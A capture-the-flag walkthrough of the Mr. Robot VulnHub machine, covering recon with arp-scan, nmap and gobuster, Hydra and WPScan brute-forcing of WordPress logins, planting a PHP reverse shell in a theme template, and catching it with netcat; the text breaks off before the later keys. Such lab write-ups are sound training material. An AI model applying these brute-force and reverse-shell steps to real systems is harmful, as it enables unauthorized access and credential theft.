Mr Robot VulnHub Walkthrough

The Mr. Robot virtual machine (VM) is an exciting challenge inspired by the hit TV series Mr. Robot. It features three hidden keys, progressively increasing in difficulty. No advanced exploitation or reverse engineering is required, making it perfect for beginner-to-intermediate enthusiasts looking to hone their skills. In this guide, we’ll walk you through the steps to find all three keys and complete the challenge.
Introduction to the VM
- VM Name: Mr. Robot
- Filename: mrRobot.ova
- File Size: 704MB
- MD5:
BC02C42815EAC4E872D753E1FD12DDC8 - SHA1:
DC0EB84DA4C62284C688590EE092868CE84A09AB - Download Link: Mr. Robot VM
After downloading and importing the VM into your virtualization software, follow the booting steps as outlined in cybersploit 1.
Boot Screen:

Discovering the Machine’s IP Address
The first step to interacting with the VM is to find its IP address. You can do this by scanning your network using arp-scan or a similar tool. Here’s the command for arp-scan:
1
arp-scan -l
Example Output:
1
2
3
4
5
6
7
root@neo ~# arp-scan -l
Interface: wlan0, type: EN10MB, MAC: 50:c2:e8:xx:xx:xx, IPv4: 192.168.1.8
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.5	08:00:27:89:fb:fa	PCS Systemtechnik GmbH

1 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.995 seconds (128.32 hosts/sec). 1 responded
From the scan, we can see the target machine’s IP address is 192.168.1.5.
Scanning Open Ports with Nmap
Next, perform a detailed Nmap scan to find open ports on the VM:
1
nmap -sS -sV -A 192.168.1.5
Example Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@neo ~# nmap -sS -sV -A 192.168.1.5
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-23 12:31 IST
Nmap scan report for linux.bbrouter (192.168.1.5)
Host is up (0.00045s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT    STATE  SERVICE  VERSION
22/tcp  closed ssh
80/tcp  open   http     Apache httpd
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
443/tcp open   ssl/http Apache httpd
| ssl-cert: Subject: commonName=www.example.com
| Not valid before: 2015-09-16T10:45:03
|_Not valid after:  2025-09-13T10:45:03
|_http-server-header: Apache
|_http-title: Site doesn't have a title (text/html).
The scan reveals that HTTP and SSL ports (80 and 443) are open, so we can proceed to investigate the web service.

Visiting the Web Service
Let’s visit port 80 in the browser. After a beautiful animated loading screen, we are presented with the interface:
Checking the Source Code
However, when we view the page source, we don’t find much:

Directory Scan
It’s time to look for hidden directories. A quick way to do this is by checking the robots.txt file.
robots.txt usually contains hidden paths and URLs for search engine crawlers, and it can give us clues about where to look next.

Inside robots.txt, we find two important hints:
1
2
3
User-agent: *
fsocity.dic
key-1-of-3.txt
- fsocity.dic: This is likely a dictionary file, possibly a wordlist that may contain a password.
- key-1-of-3.txt: This is a file we need to explore.
Downloading fsocity.dic & key-1-of-3.txt
We can download the fsocity.dic & key-1-of-3.txt file from the server:
1
2
root@neo ~# wget http://192.168.1.5/fsocity.dic
root@neo ~# wget http://192.168.1.5/key-1-of-3.txt
Directory Busting with Gobuster
Now, we need to perform a directory scan using tools like gobuster, dirbuster, or dirsearch. I opted for gobuster in this case.
Here’s the command to run:
1
gobuster dir -u http://192.168.1.5 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Example Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://192.168.1.5
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images               (Status: 301) [Size: 234] [--> http://192.168.1.5/images/]
/blog                 (Status: 301) [Size: 232] [--> http://192.168.1.5/blog/]
/sitemap              (Status: 200) [Size: 0]
...
/wp-admin             (Status: 301) [Size: 236] [--> http://192.168.1.5/wp-admin/]
I stopped scanning when I came across the /wp-admin directory, which indicates that this is a WordPress site.
Using Wappalyzer for CMS Detection
To confirm the CMS used by the website, I used the Wappalyzer browser extension. Wappalyzer helps you detect the underlying technologies of a webpage, such as CMS, frameworks, and more.
- Wappalyzer Chrome Extension: Wappalyzer for Chrome
- Wappalyzer Firefox Extension: Wappalyzer for Firefox
Once installed, I used Wappalyzer to confirm that the website is running on WordPress, which will help guide the next steps in the attack.
Checking the Source Code of /wp-admin
Upon checking the source code of the /wp-admin login page, you will find the following HTML form structure:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<form name="loginform" id="loginform" action="[http://192.168.1.5/wp-login.php](view-source:http://192.168.1.5/wp-login.php)" method="post">
	<p>
		<label for="user_login">Username<br/>
		<input type="text" name="log" id="user_login" class="input" value="" size="20"/></label>
	</p>
	<p>
		<label for="user_pass">Password<br/>
		<input type="password" name="pwd" id="user_pass" class="input" value="" size="20"/></label>
	</p>
		<p class="forgetmenot"><label for="rememberme"><input name="rememberme" type="checkbox" id="rememberme" value="forever"/> Remember Me</label></p>
	<p class="submit">
		<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary button-large" value="Log In"/>
		<input type="hidden" name="redirect_to" value="http://192.168.1.5/wp-admin/"/>
		<input type="hidden" name="testcookie" value="1"/>
	</p>
</form>
Here, you can see the username (log) and password (pwd) fields that will be used for the brute-force attack.
Brute-Forcing Login with Hydra
Now that you know the form fields for username and password, you can use Hydra to perform a brute-force attack to crack the WordPress login.
Hydra Command for HTTP POST Login Brute-Force:
1
hydra -t 64 -L fsocity.dic -p test 192.168.1.5 http-form-post "/wp-login:log=^USER^&PASS^:Invalid"
Here’s a breakdown of the options:
-t 64: Specifies the number of threads to use for the brute-force attack.-L fsocity.dic: This option tells Hydra to use the fsocity.dic wordlist for the usernames.-p test: This sets a default password to “test” for each username.http-form-post: Indicates that the request method is a POST form submission./wp-login:log=^USER^&PASS^:Invalid: Specifies the form action path, wherelog=^USER^substitutes each username from the wordlist, andPASS^substitutes each password (in this case, it’s the test password).
The Invalid part specifies what to look for in the response to determine a failed login attempt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root@neo ~ [255]# hydra -L fsocity_cleaned.dic -p test 192.168.1.5 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^:Invalid username"

Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-23 22:47:52
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tries per task
[DATA] attacking http-post-form://192.168.1.5:80/wp-login.php:log=^USER^&pwd=^PASS^:Invalid username
[STATUS] 3391.00 tries/min, 3391 tries in 00:01h, 8061 to do in 00:03h, 16 active
[80][http-post-form] host: 192.168.1.5   login: ELLIOT   password: test
[80][http-post-form] host: 192.168.1.5   login: Elliot   password: test
[STATUS] 3204.50 tries/min, 6409 tries in 00:02h, 5043 to do in 00:02h, 16 active
[80][http-post-form] host: 192.168.1.5   login: elliot   password: test
[STATUS] 3191.67 tries/min, 9575 tries in 00:03h, 1877 to do in 00:01h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
After running the command, Hydra identified the valid username as Elliot with the password test.
Password Cracking with WPScan
Once the username is identified, use WPScan to brute-force the password.
1
wpscan --url  http://192.168.1.5/wp-login.php -U Elliot -P fsocity.dic
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
root@neo ~ [127]# wpscan --url  http://192.168.1.5/wp-login.php -U Elliot -P fsocity_cleaned.dic
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|

         WordPress Security Scanner by the WPScan Team
                         Version 3.8.27
       Sponsored by Automattic - https://automattic.com/
       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

[+] URL: http://192.168.1.5/wp-login.php/ [192.168.1.5]
[+] Started: Thu Jan 23 22:53:46 2025

Interesting Finding(s):

[+] Headers
 | Interesting Entries:
 |  - Server: Apache
 |  - X-Powered-By: PHP/5.5.29
 |  - X-Mod-Pagespeed: 1.9.32.3-4523
 | Found By: Headers (Passive Detection)
 | Confidence: 100%

[+] WordPress readme found: http://192.168.1.5/wp-login.php/readme.html
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%

[+] This site seems to be a multisite
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%
 | Reference: http://codex.wordpress.org/Glossary#Multisite

[+] The external WP-Cron seems to be enabled: http://192.168.1.5/wp-login.php/wp-cron.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 60%
 | References:
 |  - https://www.iplocation.net/defend-wordpress-from-ddos
 |  - https://github.com/wpscanteam/wpscan/issues/1299

[+] WordPress version 4.3.1 identified (Insecure, released on 2015-09-15).
 | Found By: Query Parameter In Install Page (Aggressive Detection)
 |  - http://192.168.1.5/wp-includes/css/buttons.min.css?ver=4.3.1
 |  - http://192.168.1.5/wp-includes/css/dashicons.min.css?ver=4.3.1
 | Confirmed By: Query Parameter In Upgrade Page (Aggressive Detection)
 |  - http://192.168.1.5/wp-includes/css/buttons.min.css?ver=4.3.1
 |  - http://192.168.1.5/wp-includes/css/dashicons.min.css?ver=4.3.1

[i] The main theme could not be detected.

[+] Enumerating All Plugins (via Passive Methods)

[i] No plugins Found.

[+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:02 <===============================================================================================================================================================> (137 / 137) 100.00% Time: 00:00:02

[i] No Config Backups Found.

[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - Elliot / ER28-0652
Trying Elliot / ER28-0652 Time: 00:00:52 <=======================================                                                                                                                       > (4010 / 15461) 25.93%  ETA: ??:??:??

[!] Valid Combinations Found:
 | Username: Elliot, Password: ER28-0652

[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register

[+] Finished: Thu Jan 23 22:54:43 2025
[+] Requests Done: 4330
[+] Cached Requests: 4
[+] Data Sent: 1.478 MB
[+] Data Received: 16.271 MB
[+] Memory used: 238.035 MB
[+] Elapsed time: 00:00:57
WPScan successfully cracked the password:
- Username: Elliot
- Password: ER28-0652

WordPress Dashboard Access
- Log in to the WordPress admin panel using the cracked credentials.

- Finding Editable Pages:
To inject a reverse shell, navigate to Appearance > Editor in the dashboard. This section contains various PHP templates that can be edited.

- Editing the 404 Template:
Select the 404.php template. Paste a PHP reverse shell into this file. You can generate the reverse shell code at RevShells by specifying your system’s IP and a listening port.
- Updating and Running the Shell:
Save the modified template and set up a listener on your system using the following command:
1
nc -lvnp 1992
Visit the URL: http://192.168.1.5/wp-admin/404.php. This triggers the reverse shell and connects back to your listener.
1
2
3
4
5
6
7
8
9
root@neo ~# nc -lvnp 1992
listening on [any] 1992 ...
connect to [192.168.1.8] from (UNKNOWN) [192.168.1.5] 34127
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 17:51:31 up 38 min,  0 users,  load average: 0.04, 0.04, 0.21
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
Stabilizing the Shell:
To gain a more stable shell, spawn a TTY shell using Python:
1
python -c 'import pty; pty.spawn("/bin/bash")'
1
2
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$
Exploring the System
